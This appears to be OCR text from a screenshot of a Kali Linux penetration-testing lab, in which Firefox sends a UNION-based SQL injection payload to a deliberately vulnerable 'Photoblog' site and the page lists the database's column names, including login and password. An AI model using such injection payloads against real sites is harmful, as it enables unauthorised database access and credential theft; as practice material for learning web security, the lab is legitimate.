 kaliAttack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR — 09:39 1 zh
My awesome Photoblog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
My awesome Photoblog Preferences
vulnerable/cat.php?id=1 UNION SELECT 1,column_name,3,4 FROM information_schema.columns Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
picture: is_updatable
IS_UPDATABLE
picture: title
title
picture: img
img
picture: cat
cat
picture: login
login
picture: password